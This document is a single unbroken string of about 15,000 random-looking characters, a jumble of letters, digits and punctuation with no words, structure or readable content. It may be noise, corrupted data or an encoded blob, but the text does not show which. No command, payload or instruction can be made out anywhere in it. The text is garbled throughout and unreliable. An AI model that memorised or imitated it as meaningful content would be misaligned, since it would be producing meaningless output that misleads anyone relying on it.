Jfnu%Idef-Xr0QhXBWuX@4D9SWrQ})9;{x)-0r4kD{fr&(KxfyzUU-}yX:w;EkV]NwW&ESo5CwY{Kd]1:1+WoyKp&-rXCWIL;WfF6WW41rnDX|{K:Dz5XIQ7C~)TArYz0}O+~L5}i+deCrQCN-e56wNO-)16pR)%h]OuzEQOIIfW|z/LWruD}JDCzkWtzIBk}JR]1yJ^2i^%~iN^:y5r|deuC-nh2ip&hAD%KxNtS4QhWNDOn5qUJWQd|;6s1NT]}^tK::it(x~^]y)/:Yy:uQ4tyLnOU9~CskVDN%1OtF2f5{WkS6UJ]^ruAnpkA%69dix&-eFfoNsC-5;zN)EzoDsNIhnS0TRNkkRY~9d@y}@tK%A-iU1S~Yktuex@TNrRwfrr7wRB|(Sp|~dN+]wq4BLh5unWEs5:+TDT:0)7ehBhi}]WL6q7I-C;@Sxxk)OT|r@(oAproS6rDrh^1CCpU70V~Wrrxt-E]Wre]qUIUq]d1+hp-Q&A&|0xJiBwJOA2KsuA~)4AKt6es6:nW21e;V4^)dE]f7U^w(k]DQdoC6_]&Xp4%Lh(p+EJTQ00/)u29{U2WWo;Wppr76EK9sr09u1O76C(rRS]|iL~/0;t)WAVKWB@6]+)Ao2OoJE-SOCWhEQ6DE2T9OT%+W4VK+tn}}41d+Yp&ifq4+(OKUyVhVqIKU-@z%sDurO5@+6_0p_C9%+F)syWB0]%h/h;|UQkU9d{:4;]|&9O@ztY&:N;KFRBr(QIri~Whu2)KS9p|~AWhE^Iu^q-rr2O|A|^K_iS(WW{Uf6IpzSVn&00]AxR]u/|@~dxu6A1+}(+tAJhCz)V|56;KTCIu)5^C^A+UpBFh/-DpXAOWCR1zy_Vwh5/t7p-pqk}W_;:Ek;_rXd{q})A]^s%DsKIr{W^w{@_Ek%fwh_W{:^]Rr2usuyrT:ut}-2dpU]KWQ%Vz)1Qp/Q/-Y0w;d2%ixqL9(B/kW&|N^6rDV0n}05{;nfw;D9NtfYEw^nK^-d9)SdKRu6A6W6Q}E_Izu2JJ^KNA_y@4_K&YrSVErAtu%%Vnpo){r~EyW+xkrNIJDyKkr+itQpz6@SQfpJ_OtX@Xp5ChY%)n_2K1^SUw;JFok%nK]C/RFnF;WfWLzreIOWL^WIz@FeBorB+LrWYoWEXIry0Vrwk;{zr9]Iz}19N0ernn7rI11E|;5WIU}i1W-}kXi]dd|twxIn+4-WLpr+4EW]16e9F;;Y~urA}yE^%shRiVy{S){{zD-n^0uUy(N:2qih{x|:wFn(qhRd7sk)4WwoQK0q1-A4/K7rT9)6]CIXF%0LX];o9FRVr0e-wCAy9tJx%Ly&(K&wV|hL-/6rk:@~4/2w4/qpJDFV/k)rus~9]yh%IWpKu|J60I1;kF{Tue:Q]e%/(hJxKk@&&C}C0~BQ0~270|^O+:U%i1{)0|N{;;)ruxWrr;Wrw5XQ0B~{xBIQ1B6/}s4s}oE&-J5xziVh}oCAYyw&Nnu}|6d&1OyU}&U/SDNX1)YxkiNxpF2Srf^ir;0rx7yD94(p9xUxx-66k-4pkr4xrz/r]q@};x//NpCDAwU(Lq_0REJWNAeq@%^0NdxuRzs~BDrE;9%t;sQrr@2prfY(dfofs+q:eTyd4s7q5hi/T/Kx5LRKeC2)_y/F5|K|47~rq^W@XC:D}w/n{_u1r1eWD-|5wV@Oh1YqW0YksSrxOWS~I]^-u1;5-_ISqr7orpnU&F+Y/}J6XCCL/E+%)E+D/]4LpkkpQSwsep|{eYSr/Y2-]xxExuDKLBAxpD-~xEFUOKeuhCAriV)rIUA9BFk2QN2tL@]]A9Ek:uu@r-k|tqCr:Ad+{rz7IkwOThQxhd~yz|IAwfx5O_)y2BrA|YpoF;_BOFK~zqsW1JQIJ}9eF4q9FfL1:}&E+5qnNLx0u_I~YTV0CVsU)htrsW^qIo(xwhEpyW^D1A0kwur{Y9ewTIz]-wk]L-^R--{&&Wt0YSX/STnYEyYekCT(20YXp{_Au)hA&A2Rnt%C9Y}Vo7&_UNk5i^wk24SwdF-Oyix|~76wJr~WN_&N9pp+qSphf/W)4{@C{;E(6;s-WdNntD9yu&eR~50of~Dru~WC{WBxxuetD}:XCV5nC;R9Xs{;4QKhCXtQ)k%910}k+75qirSORp-/W;rS1q]tzEIA6DpB^nfxsOu2:;Wp+7;JDfy+kys~DW--UUChweoFoirBCk^t-CR06f^u9eTU@Dy6E]d5W~sI%^yh6eRdd6kzNz2t-C4ABB+9wC0w^WE(;IDoU~4%UEtISSDIUf+uxB|OS~xdULwr9x{EES}E~1&EBhTOCCi|/x+qq^6Suur%SF]W-z~SxhD)WRx|||wBN(Yf;Y7W0R]uuuAVBBEpq}IA||T&qA]efNE&AOq~ARfBonop]ACfCSVBVJqFu{-rE){VAIr~)UA9ur2pqnLECuL|rRCeewy;k]xoOLff2Sw2V^k;B6B-5d@{JuF:X)0EC^^:70AOLd:(nrr00):Ak^6xRW|E)Ep/-QOu_k^xt~uUIUw]+]xBIAnT&Tw9ss9e^A79YpX5QyiE6{AU6ii&X:ryzhuWd~nQ{n7J5sxsDQ-L77fpQ}DNQq26SsrotV_Ypk7uALhE+7}~{x9T-FN6eyuKkDE(WW-COIT((~2fx6xdid;WyOKhW/@y/];-o{p4pJ|6C647^t;z;+R~+nWQEk6S0y70-0T|i|w1nU+AA46kzqFN0KiBRANpru6W^2-|yr)_-%7&&zJxJp6fY2W|i^^sxr-(hhfuUEQRDn0i9r2|/nzY7~h0qdz9(FteBA9ntN)6ChVN}4CCfA]JJVN_(UU)CVQsu:Ao:~;+AJ]SLSrA)5XETTuJ5dNt::@T0SWLE^^k^dKKKf_dU5oXQdh^DCW}V^^7+;q_dVQxynLx4:kBp@1IeAwx))J+OOEEkS&It52wE/IXpYh1Uowr&_uT6|h0;CKYX~/R;eso/r-{sLe7A(~9r(sQ(t4]TQ9Ahr{&7-|4YE(sJs/{th;y}L/E72ryfeLhWI41pS9NWSwW~xByVz2Op4k~^WnnRnkB10Rx;+:6h2OShuR0BEp6NAtIn+z}+|)_iq5dSEdO~Irnp{E|VCxwwSnDN)|}OED|rJSNuU;uy2Oww]pThE6k6RurdYy^(K+i|+Y5J)S1y^}]_yWV%BfEJBT9(]~N&qBpA56FhWIF-WxYV)^D:rnKzRw6%(Oo1AxrifThAJ4Rr6kyWO}Ao-yyqhXEW&Ki_NyFTsV~T]d4eRWoTLnLy{wrw^FeL4q^5{~}5SpV{@rReE5WR&5VzJnLytyu)DW2Y(yC&E~XE:D70KOWKWJd%{VwxIi6pAD/6QU/oxB4/qe%K2sA0y+QA9S+/oxEu7&~n991Jw45ipB/%05V(/qq9-R_~k~EE@r_~LdD7nq9pr1N+yp{Fr^~{yyB4+d6Cx_+LU6tzowhC+O-7uiqWWA~]e0hWSxOU-Dn4i;Ez@s;x:5BIwuwo+RR^6+WYOr}FNN4xif:SE6yp-~(V@zEpeuE@y^BrrSryOSWNpIDokiz+fdW)s;J@+n/pwVQ1I{OB)SrOz6)q)}p(&wY_@W}W9-o:-C]tku}9qSOqIrk(YOLz]6xJ5|p6xo2WIhdDQUUuik]A4RCy+fCD6EuDIp+%nWRO9F;K&7Ez:}4]:pYzUUJC~fzeXAXN+y@zk6~BLpzi/Q6NF5xApI7oRhTKrxVnTtfz%+iCIw:I+-A;{u0iOz(znh9rwOUUi}_Vxn7AIU/sS5Sw^D]4L7Fx+5OI_DN^eF-o4-we/nKnE(;YU4L4KEIuN%i~uVJWkr%0Isi(SKnD&qx}k1kp;|]-VDRREEh6%;rK6TISzL~Li0ArB2_WIIRAByk]t/T2~i0d0uqi]TAkdNyVxkJIURCuErA]xIi{uqkzSJfy_KpO@o~Ox;%%zBn_Y}X(1^IsSFKFJWEKKdwTTQ+wtdOfALEz]K0i:)/fFxRp(ARUIqVJi~pxxdUnD]r4~KOz+;Wu2Xy]9-fR6~CEprzLxWIiq+xKFsi^Rt:d27{zu:9WR&RAt{;K2)ELLn5Br9B4Ux}VLoI2^QC(h2SV5JU(NUx];@Rw]%zi266J0Tr90BLfwXyw-Oqr@X0UBowk|zR9xuuytn}rqX;:hWNi@~19B:(9_}RI;dxyV+2}O1t7O%&n)y-~4q+9^u@hL4%(k|eS4xx}F_VWz|oVpEkCdD(:{S]@y2Fq@_)@41CA-W)IVB}}/XdsAeCpJ-@Br@L-RR51Uzot&&6rSJrd_:dkp0SLdO|JThxh5Cn)kkpOI%1VyrTOf_hoWY:+wywukYLNDs5)6{is@B~_W_B+iU9Q+D1LCfq|&;q%qfz;z@d]z4N}]wf_DNNt|I:y-h29VL4/_u(Nz;w)d}Rrh~;Rerq0:p29-Wy^I5(uxSpAREJIy-qquQd%YEw]p/xs&p4nzQEDy2-TU:~-AIyNFxdTAKQhd@T0RAU+ixx_4uyT(9uDn]rTf5u/WrWU(trp&up4LoAY|hV@0ns:kI(~DUIqXiTupp7FF|}oN2y/9+d7nhwhL_ynu+TF0K%;7eU{2pBF~oCunOnr^5Y6FVU0-FL(e@YW7Y-Jt~]LJX|f&^h9NRy~CUJ%WBq|SNt55e~X6o|Jo~5Jr9Woruhk97(wYktBEx6+:Ik:Q}A|FQA2KoE4uhJoXXYKh2uOK9C]Q5BYSpqN~4iE5n@RN6~r-r_~pz/((N+E/@V&Qzix^6Ws25}7~r};JOqt9w7rsUiXhkAi&REtrRusC6ROowyU_E;S-2%wu)wA]@4NIz(S0N|u9;yiBVB]zRKRRs{)/9AKD|70-{RA&sV^oI-7d}5A6Fd];oX1XzeSd@pCpfTy&}XyIDWB9uE(XNJi^L@U|LkTpn1ut2}KtF{57)d2TXk0J%CVy|yRtrh@{NRRD+Q}r+}6C-Yf4~q{Orr6Wy;{KWrKzrp5(IIuzN0+Uzro|U5y2r_AQ-zh:I6;hW(()kwU7U@kh+@zTWWD_]-K2IwdRVwd_feexu(-]W2)Df@OqA:JnA}0k-k:LUJr/U}uk-9S5-s7sUOp6ufEy7/Y@+i++Twu@hhxfK0NukhtEFkEsypN26u)7is)B|h)KzqBFwk]7D@-F-}wBFTrALrwK@0wrRR-9EOzr04;:B6rBxBr_t0~{tk)9sdzEqRu-u|7yrRwWuR6Wxh7&_x)-_|w&Cr7_K&-AVAAd]i7+9Sk5-RkJKCAUCw(Cz&A{t6])k6r+B}tuLiAhVSr]+Twx+|re-Rt%T2|wJpe7)Ct((w(XyT(;_It(FR7ROxx;2|uXy~iXwR|R-rx7fC(Y+IwWFpr^AE9]0|9_RIp06Vpf~DutqOxuYz7f-~VeRrwxdCxu~Wr~ohfu/|y~2T(R&h9~1DVY}6NxVoI;-Ef}@V|0n2/2IT^2I(]CI0;iI1;2i7y2|/h&fKh^SEkqurY}9Af}s-~92fR}K0R-d1RS+qSD9qfof:L47W(DELI@RU@OUoOVs}nshiu&q+Dru&fr]yDx_](@42(Dr}WThY]uIeIJuJJRI}ICqoSD6i{nuLR4TuWput0OV-yI6KLD-)]D;p(W6fB}|wSD5sQ^@to@R%^CqBUT@~-~^A-O5{U&;n(+)zp]d%p}77]hXwLRXhA0pNBVyAuIIz0WherW^NRhx/xuT1oDi}Br6:uDCy_xehouu2I~D{yA^EfACEUO9V0~Dryi9UruTzpDoW(D&eW^&Epn2BE9|fYuneNxRq-UJnUWw]o/D(u:EW{@q)Q9-(1RSDkh^)A@WrNqkrQTpy4U+yz6Sp2yEWtYhy7ENJ4QuTenzyyxq(NdFOunWw)ri|f{dre~hY:{As79fi5VA7hrAEAhFfwCUfE;i]]I:EB9hE(YrEE2;+1;-Ei(ikYhx|2x(AQ6dE-C^k0/-sp&uFV(yySFyNNRi]-6yA&dWVSCyyfUWu6uNBSXNEw6]hItp/D---E_EwRR-rBwyy4WzWiuEtTe-zW6Ap7xiV1z-EX-z6zLU6%uAR2i;zzu-F^7+/:&NA-4FCs_(-SE(/D/uo:4qVn6Ir|Xxzi4iBR1]Q^nhSDXpNQ/kA9uxU{KW7B~~}0p;u^+7{CY4u9q7quU;srdfoUS/5(Q46WwFxtTy&UR@s9SXJe0OBCdn)^eYn|YKI^r)6^^5:^9Npr^f5ChiRxxkTE9-|rOr@d(%Tr-AqU)e^^N-CuxXRVOrU2us}Iw):f()Kfs;@psi@2IUOEIX-fI6qS5r0Y~y1d:Skro_SIo@0:Y7BI:E)heT0eEhTru^Tu~RV)|VRYiNnNL%}NKWkY]xV]5kU)s0~]]^A)|++w|(-hr/~:K@S]r/6B5DDxE6Rr:Iu7upDx+TVxtTR5XK^r{k0rh}Er95IzAIBx96~7Wehxh@1OhI5qF/d~r4hk6WWO{z6;rn4zDdA-_q:AU5x)WL056Tt/styIC1iy21A-T}RNDCdoWp1WnADxd(]Dr~Y{054WBFk0@&(Ir&sO^B7(~nkdus:L9k&@rn1nIsXLIk)hIX5(DJ~@Ru]Bd7pW49f0z~9p^VIV04]AoEdWWD^WnJ_Yo4y~py0:q{@^K|TY0{_TKVX%tkD@Vpfoxx;pD66pD^16d&~pk~EOVCEh:(qJR0U-IKr;z2w:WDs^Dr@%2&9k&BxVRN4f2dyT+R+;}K~_DYxhuz}uU;xFCi7SDut_SEi~x||W1~+^pz6knD]BiK5kA06N]9Oxhf1L|~((u~^VJE5dd:9rnRAN^}e0nwCDzqCEOYITDERFRY1qhi;:pkoyU-t6/%EfoEA^V+Bi)WrBNNV9~YpheptTAV69hh6o%SW_{NkWTInSu+DC1LB^5_X}]YAq~;z+i:F-LI-SSi&D_;CRTOdTT_6%4qBx~WEWorryxzDFWBT~KS/zO(fh~i}QYzN10r7Q%WX/+iU1wu-ufyE:wA}o0xtnV^q}+NNhWJNhOI(u0EW}QLy]6^NOq_ytJ^^d@Lw/S_NF6Yuk/;/e%_4x@LkfqhR6y&uL4A-/~ueBdh)Vwf)x(LIzAzsAn:y9x~Y~xEs(%d;6Cq5f6d0ep:fuEFn42_spkik^5F5d9WrE(k:U}x@4IryDser|RLUn9Brk%ex_kBEiSd(V56JeoyiY/e%+nR&_]zrSo2+w]KhSi:sh5BO]7@B)|TVr5QtSF@2Rk69u5DCq{k6Oux|x9iix_yk]AB^rK|OOkDIxF6-6zs6-{_s~h-d-1k:rESC5:fR_D]qkB&)q{Ks56I-q_K2-9K)-LYu;5Qh5W{VOd/RY)q6t)6~xu+~rxBpXQUte%RiJ01zL/:CtDTW9_o49R)+9RJ-ty7Iq7xDp(5uXfVr^f~DuRVo92:2X~_xU2OkCdkKf09Uf47OXrr/44_5VN1)J^6t4DCUFq)S7TTKF)RzVRUurTW)9xVIDN^N4w9JIJI22(;dpwLKfs7&p:7}pJr5hJt-d5A]&~2:x~9KNwI;wWN|/1|D46De(1dnnpp5LICntIrUWISTI+R7dT&Sx)5zFn0q+SYk^]E;5JuIqtSI7ThVq2:}V5h)w2h)992{_D]LoW5N^pWpQ:DI{IxNBrt~V|Xx}(AIfoCeoI6+Yrhs2pOA:zW7^pp)DSVdW:t2d|qkKz/IQOpeoO)Ix2T9/-)J;ELyhxo0q0XwL^r:Dq)niyh+EIpIDIiUe)oKiw4kWItFIy9JS2&7WwxShph]0tT2|RT^9R/Ck(2X-rk|_]io7uTR|RTTA5N]nR]5&RQkuz(VyU^6iUCs@Ce{zL{o;(r7Wr4YuCk{dLy%@K|W/5AY5295yJ&k(IuDrdC-w:^-9UD(7/K5V(_@OzV5fS~5YEiIziRYSq_0y57yKB@]kDOS1InIN^02feFIAWSyh]yWVoW-24trE{tykDE~n5::fW9EixTn+NX9Yi+k4e&~z:U~wzKnE{}fyK6]Ni6nNBS&^rzCF%eNI|OLEnEWS+E+Yrtz1iSrC^z1RkYWh%pWYFIr5nytLhhpYd0r66+p6toUSOkLp5@F%]/BhYKp/xsV{+FDSVfB6uD{qhV+|CTz/sqnD~xQV(nDO4&A}SEE/BEk{kyk&h~2%IVR9V9p}k0(:LD(U{kh}IkS5Yo2ECSfff{iVY(IFSsCk(WI:/9&y4:RpE/)e(O||OOXN/k%)&:wi%7+pJ7/}&xz+UAFw9]rF}V-4qkF4}&zDOIJ2()KfOO54d+FD;~%Sfz2@x0XY5k0uIStrw;QIsAtxey%4}%Tx~)2NYftukkDuE_DdwDVs~R-RE1E:(O7hi|BsI0/RI{yS]B_sB{~SB^h]N/I:1e]:ALiSW7TRrnT6FOh-uqi-x_h]&nukJD~qWTuqF|1wAtkx]]Dxz4iu{OV0F4Kx|ef~W%d_-/6)|Kf;F])q9R-}hF:K9Dd}{kUKWCst60dTzw)}+y_ArJIrwkIT;^4TXRuJC{t9SC2U/&oX7ERe&^FLY]CXyJUxtoheY@61f)Do~sp10(99Wdxi;5xTespCx)w^u-J|+sw/0{YErWK(DwwtrV]4hre1Bp9/1rA|QJ7ErT&Er{Ee7u4Eri&EIUIXeyN2LkUX(kf/0rf55&E^Kpn_YI{i+ri(Fh&x{kL1nsIuEB|xT&C~LTwSDxKpeE(Vp6WoDid{/yFeDU@yr~Dr2nLtNR}Sp&26x~t76&9s_&O^Fn{5FR;srK]9f%W@hfWX4:ISrrJpN]&(D9QKptqV9xBew}X:V}xeV]rspIk0{~:{yYXxFE4)LBX1pXtJL)|6t6&zY5T;@NX/-d1|Fz1&7d(o9trX;k4o{}y&_@4(rrKBID^-D-|2}7|Wr-51+U)i6R9Ei/hKsxp7~}Q;|oSCh1~)u45OhDwE/4h1pe_]V@N}9WWqizxwUk-nWrpF%+B]:Styh6-0WV^i%:-o@6Dr-Tx)&ASF@DDTx4uT(WW-fWIkVX-+Vr;|9/4uBDtTpDrqpEr{z9/x+14xN140i4S9U@s]-sqR/6;CSX)-YXq5q@@S(JY5DB]LpD@429T(FrIIt-r|;EEIDw4{({r^0EEhhkY}-]n{R)q;CNi7rWixzIWAx+RTSy;Bhr(UsJhTDT]E6NR_(tN-LYzo(Q0i+;w-S-]9CY(^kAz~to^9IBp:+NWpI-VkqRni;2rprdUzuoNTOAS|-{@Rio{xeVtwKq]itoQ{%&:BznkiIiOkn7;ry^&N:AFRwh:EE/%LhzQhqiC+-tUL@5u5+f60:(zux5q4nV)WWyk_&tRoS|4D^0]wp2tOi_urRD{RXsKtk|f@se6Ie{^|z7LC0oQEnCQE;;/Dtru0tDk6z0F_Q2hRnyJ(Bt7_}KT0eQ7Q}z0;r+JW1]_4]n;U4rBotSiO-R7sADooqT;sz6]T|:w7CFxpuYR-7WW-xItExuroLUCWQ;qE]2;sL)s}fQ(2)N6IORKIJp24QQ&7]%CK6~NRByY+I%^/Yx6+uDIxuIIIDu&6VW9uuh}L0rWWAohICuB:]rNww9yI-0NA6e9IkXsESx;9r{rorEB|B7IE~Ipp;yw]kt}D(B-oWWww~hR}hye/xxep@z+9929yI+r6C|~T]D6@kW;;+hVRRrq]OF4Exi(@@-Iww5w(~W]NK9hriid)Jy;++O(oSDo]0CD|6Ot(+k6p;;B0izEK9Ytph6opY_pk~Td66xzNR_]O2r~xI6kS)p|qnOoy55+zpp(yI-z:LRRWWhQW{Q+J+TB%V;;z2KI-J6hVS9O:zA%kidi+&NOdRW;5SSpJA:%OrLL5xfW:iKRYfABx51zdIpzFLso]]6YsoWOt+J6VRB_]X;:z]Cx/NyCppihpDWE+y@uW|w9Y96ek;fuz6d@B0fiq)C5~:XyLNSRdBo0T}L~qw+e-U:e&9}R_E%xe7^t|p|Ex2x;C/R+tzqk29RX%f)(&EOC1w)h)]w)6;Y2-5-oW44IV|4|5]FF;]~+B{IK{&C4Yp-CN+;K2_%n(Tok|9]:t^UC]:txen/Oo_)(7//KtrD~zupihIze/O%|uJh%y0;SyJAUqFheE;xr9;I1I;LVFD(6d~x:LBBBQ-_irOy-)(Q4~xkYyyW|9tYwDUu(tC6Di^q0Yzz~+zofDIO(::&I6xxOtX4+tw5O(OJuxR2pT64k9y+;;yoYroSD]h2C|4-Ez;S6uh~UxKxx9_EqWWSr5;OY)S(oUqr]];%O^0I|k^Yiu:JWrDpyq9qrxt5DkD|~V](TxFfUdN}hw6h6S_zi]~}pn6X%A&zRe:OS^Eh9tpAp4|Y^55(W9iDq7TqYtA/tN{SBw&4WDXTqhp)}5@)2YrS___wzOd/QJ1Y5ttRzWhr6@}dsw+rUOC6Euf(nA^2iQ6@V(%IyuyqyYnTr6N:fu|)nVS{w&KyL}9;D&fAoVk{y-~4-t]y0zu7rTR4TI&~90^tJVxt]@p(-42kqU-0KD9I5^1]1fLIEIr4k7x7~LrX^U|iuKR5NJ4zR^}D]Ipx6uNrWA|VSt-q:whk-N/XC9IAxwkO-LqzEA6;LE:qx]@EzS2piYpEUOBnXd@e-C;kCrEs(5SpA@p-49wB]zpfXEEznSJiu-xU]u0NW^_Lxu~2zJ|k&/WqeqLCrn4kk_(J5Cs+LBJ1pKhIohOtDu2CprzwR+JxWVYfs5u;V~@y&;f5d)RrW(qU+{irr+%R_tr}uiz/:ut}-0kII55Xr{xhT|w~~p~dFTSU~qB^ruB_2YO}tiqAKqJiqo(W5}^Jz:%xEt+{+62DU(Wh;4orO_T1O+/Fz+qnFWKTn{K-Lh9Jxu;RIkuo-nWkW{TuCJ6zduq)Sy_ixr6W~Aohs:rWBWBipX}yx^ypo]kSy2yR_W%pk9CBkhUN|~B~0O5rY-BU79:_wxRqx2]TRS]{~VJLy/UydNXxEkfXI|0Q-Io4DOK{(~^1peerrNEwsfuDWWrI6Ckhk+Cukd/Qk;U:rxRiNOxADIpKw^Wz^+I|0@IE)xfNu~fIxR2K0n^oFLNzydodhFIJ:)uduhNTynDuyeBy~(O%Isz}@J(Wp(Iqos{-EF+Int^XL)+iLs;(FU)JN_BJR6IQ7-h9upE:+1Txq|iU]+:]+~nQxLO^C&w-nSfhRUSr|TWxBVw{I]Y)ViT}A6NB0e{yWwC@wY+fhDqk;dz2FNYz-t(J9d|;AC+%]LTCU4D-JEBEu1Ty}FQUu6eqQ+DuY+S;n0^It;I(I]_%_061NBpue%4VA//Q;r&nxrhr|OpqXOIE(nDu&VE}iD911UKE-er-5dqEdwC%Ex7C0W0(5yuheqYxr~|e{d2xy(_uIQLy]6yS;x4&x^xXsIwQuOKwk&BFx^9:IU+/wCIY1ECrrt1O(}ht:eN44kkJRILA]/RFy^r:wEQS^6huBEWrEAKzqhAY5|k2|A{L|^EeYK-r{ifO_;(Juh/ixk9;VoN5I%^V1Iy++)fKkuRQAAEAiK0Jdn4N7wzYrwVVzSWRXUh-W(FJ+wTW+p1Ku+RV16w2x_Sh;T(r(1FnSwf%hSKuz2pwXI_(oz_zDn_tk~C&~wLo;T&d9k(-N4s;Eu)dk+AVr}:022DTF|(V0DAAz5~@4pE5~qR|xV%B4f9JyxBUS^JJtDq)W{pqBFpx-]&Ww:u~T4}h~ORznfoWt/A:AzVN+fDtr|o|n(RdA%_OJ2L15)esCTwDSddrSi]qxxY4uuXYFF5ooUWQ/69zzC]:FEwTno9(sE:4VRD-B9zi:U@~4hN50pC@y@A^%AB:Y7+_A@-/ur2nnho]n~A9ty(5O-|J|oEXtRfRyu0-{-qRpI)spwku-CFzB+KW56WLuuEK:;SrUFuBTtE9{-B0U5tz-9LAkD(s:pLxoOq]{)||WA-uIC;UnA5~xIrx&dz^Au@r0xh)wE&tN(Qt/Fq(F+Jn+7FnDow5ihSY}DU+-dzRr_z&-z(u1x2/QV+|L2|_OId((NRC1@~5fC992;pS4@}:-JzkyzCFxLzL/hdWfy/%E;VACr|]h5TQ/@06sYi}n:Xnzt-FW@E96I96_I6%Jdd%xKD{e05Kwid}s5_FdVe%-q&NrW]0huxO0oUhN(-r&|_KIJBx]@V^4]Xd2pRACfwIX/%:Y&//2qrB6-uu;-rWeuwk))%/-@Ui14sL4OLrO4]E{k0}@dsi|IXniU4InErns909ufK1zDue7f^hD-]~uWs(Yy+(T-EpfxRU4rp}ERWe1K4t69;BAeeotK{upwo_uxnIyhhEOfSYs9en6:d;Wu:XOuEAn;9Yhqyi:hNx:hohOEIuowIQ|C9Y)t;wru]9wr;r6^9KCp~&4un^5Exs-ErCDuk:xuEORETp1rEe%kC:1^6Jw_iL_o|E_0h;265rdR+E_p5psdO~@KDrfQLrYq|_OBuD(|nDzxyr^&(uD_rrVd(uRIorz6(u4pr~o-pr9i4hw_rOrSoIE:re7xBxd@zD;IINWYnfWTh&Y{n1YxT)AoDiF{pIW@o9^;p6p-1nhS5fY@u}-TU~xBO90iOff@4IOdoIAowffDtf~r)Dy@ouxFor:_Wrp%-rNo:TS0ou9yzA^Ki}^B1UT{T1XY6&K(17){Whk6IuYD177@zATEw}}_iwD:w]nzIKW(I4({ir(I5u~zo|d^5oAdWof0:ykK5n/:5o2W|4sT4/n6weoW|:f(5z7BOzYDor0opD|/{ExOLErrrSw/I:)St;nOx^IuI(piiLyi9JuJ|:o{5yQx7:Do4yx5]y-itLCKirxw6Oyt~y-d&OI7I)w+KrpxfpE-YEoIB]rIfpE;9O7Or6^IuWYI5:~t/_:X]S2y2xnRYhrC@DE]RzTXt+Ww@_Ex;;rxYXrxi2Wz|/W+X@r(Xpr]XLr+ARWtRKkY:zV{+W]i_pL_9_A1}OSN/Tn|0Xr2;Y@0S;(eEKE~^O(x@kr-1hwAz;rik6E:iyXA9^Euf:0~k5E~I(/4SyFBiL}BVLr]tSEzkCEiI%Bw5kru6_}{1OW5f_+V}pY(-W+%:z&@Ok@{(6{iipxQ-kxQFr@u_^/o/T)Cp)dXUiCWhUDwrJhX-65C%-uk-QD]NkdwDWp~R7)F;Q4Wk+e:;h-CynYRJ4|h;5Jww^~^yBOL]-hpuXOeN4ur:k+rNW|zk--RduUSd+::ry_RNydRyChD:S6_-fuh;e:uI&JwsA1:%9~W%)dR9WOwuD+rUW6h~I1r9@&S~qRSnouuTq+DuI}uW~VuwhIh(;dySu1T55OSf9|IWQ;4w|nTe&_IrDKJWs7DKYd4+EVT+E]TxBLix:AD+dXDx1tDxL{h0_CitC+rE6Wh1RdrX+UF+4wqFTwhYRTB}fhIAO)Tw4VpEdDrQkhtz-s6ECUeQ9Ruz2Bq]sUFtw7px5uTr/{yS7Nyhih{W~wzWS-wp7|k(p0%+~zwWx}QOiX0oq2x:&Tyw~~hIh~Qqx1X{pE0ouRDou1B:R4:Di/nx|uCo4Wdh_BLD~zKxh~65Ch:L|k;DrQ@((r{K+%DC4+~pD5r4/}%RCW)IR;ExpEYIRJ1xpEOI;z:SI6DIz6VOVur)w]TOy~EpD%KBIwTAzhipIiWrr]K:_EdWDnB-dSkJWOzBrfrKuUzW{pVpRWdpD4yDu%x(D&BODFY{fopB4Ix-tQ6ID)iUfnOtSAY~w5/BIy;IuxDB4XUihrpWrDBIikRw9w%UJx(ox]JBx+s{u)S(41utSL;d~tA0%qW0Cnu(C{XIx&/:sBqVnWuAt+I]rr+uWEBOKBx4EE(L]rqJ(9eh:}QpWV07e+17OXAAzrXBk{uNe~ne5i@k;Qw2/W]&xAVV:0O5nWLB&INIWB;k%]w^DreqWr|y6}&fyBJ&kunTCWWk^Eu9SEL:;W5)S&U@Wf-Dxqd@O+d^zsU1kz{z^x{^Wu+T@EDXx]zVn9)rFyxW{:%^_9rCSuy~Y)KNS)Ye;Cuk64w45I7qtk+;:RN]%yioNIRr]VO)zp&|z9E:XIK4p;WL9Ed:B;O|:D7RzwE|E9x]5V+I+yR5E]uFxp;yzor%%]i(1y7z5BTyFBRBSoTI+BRetBTTL9/pJ9rwty7~5Bo0pA2/12^AVs;npOi;DLTwp:TT2dAKW-_ipr+SIOJKiWTu1FruQ]4EQU4eC7hS+Dp4wCpr4O&VU%_9fD|+E2ixB}ixJ{IuA:Te}Bi9p-qE^wxVDAuuVh&u~oprYxuuKnIf%]u+iQrkF1|QN+irQ|}F|wqkqwxr)xq4:~hrdR9}D:@zBNFE|}ex-t+znipx-nTYI)VrrUVE5NiQxppzVzB-)N&~q^utx2~xqTpYx{V+qTF7]ueikfe]+SNQ_D6iI}urTUhVQU5y;5ukQC5t}s~;;xRO%i~9hSLy%DNU%2Fs_-Ndxf-doV:B~%wxq~yx-T:s%Uwwi1-C-1@RYz0y|5|ehrp%/{EWuVTy(WdO4XBo0}1Khpxnp/0q;EVpo^^(f1oWu&oDWYJW@ur|hAVr]+Q{49-Q5/I]qy7p@{qO05A0I-;I|q0L~|^CARE1k@NDDQB~C@LOV_K~p2oBIyx0pzrrIiprIIzBhrOri9wWrTK(T92|]CQUpd|tpf4{9WF}D^Lp9r%Ors{zLD%}Tt&B%Jkyp2REnkq{x~t{pq)qTBU-rOSpin:FToVW]LXW]LU-97/{DLK_IqtBh:_rx@qTs40NRW^WIk@-~t_Wx@5LJC:QUhr|n-t{~k:rq)%NIhxRIr%nB)uN0A&QENUrB)tR1~:uBhQDIB6(BA)Wu7B]&17hnTztAs/DizYQWf%OWByrYpuL:rE0rE97k{D0zEYx]hzQD0~JFh^f}9Ek_4u;_-4)O6]XuE}VS-@+Q6YydeEEWwQCrCk9_Kxk0;E^o6EkVyx%5q2|CNXiYrEV9yd@iw{kJB1}kN;^TpAk;D-Yp-tEruL|)p%-^wY:;%k+epE];iyU6NFSR6++KyV6Yk%+_;+]{ykY:rB/;wr(WEtdzE;zSyfLNprCIy&Iy;]i_it-I~k7WkOdRB-ShO1IIr1@sph&4uDkqz;WfY;Edf-F(I+&^ry5kutru^I24At~qYL|~(S]~SqJ4rq^}u)F&BynW+@sRO_y^rzyJS9y5^|Ydr+0YrxQuON/K|u54/p4_npE5UhkTzrrVnr1oK5Ed1pzWs+zVVnEd0pEVonYR/hzLsiYQ7pYnAnwdi&w~KuE{5xz@Cxr4w@ARou-JYn@9r]_CWRE~-p_ODF2_nx_n)FtpOByyU5r~tri(Lh9ttNFo;e@R-WJBr^h-F)U|TCxOI~J_oU||A-|YSC5N+X/YtwyR/;6ereNIzdUDupOtNV:rrp]IKrEDuh/i)rhJSRN9A^dRSCr94o-&Oh6W(hu_:1hKfwe-hrJB~wpOB|BhFCT+JC)BEOJB@wydzoN]KK-&rhUX@hxKxwrwIDpoxdy